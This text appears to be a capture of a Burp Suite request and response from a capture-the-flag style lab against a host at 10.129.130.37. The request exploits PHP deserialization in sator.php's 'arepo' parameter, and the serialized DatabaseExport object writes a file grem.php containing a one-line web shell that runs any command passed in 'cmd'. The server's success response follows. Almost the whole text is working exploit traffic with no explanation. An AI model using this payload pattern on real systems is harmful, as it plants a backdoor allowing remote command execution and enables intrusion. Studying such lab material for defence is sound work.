 Send Cancel < > Target: http://10.129.130.37 ?
Request
Pretty Raw \n Actions
1 GET /sator.php?arepo=
O%3a14%3a"DatabaseExport"%3a2%3a{s%3a9%3a"user_file"%3bs%3a8%3a"grem.php"%3bs%3a4%3a"data"
%3bs%3a34%3a"<%3fphp+system($_REQUEST["cmd"])%3b+%3f>"%3b} HTTP/1.1
2 Host: 10.129.130.37
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Apr 2021 12:36:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 87
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 [+] Grabbing users from text file <br>
10 [] Database updated <br>
[] Database updated <br>
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)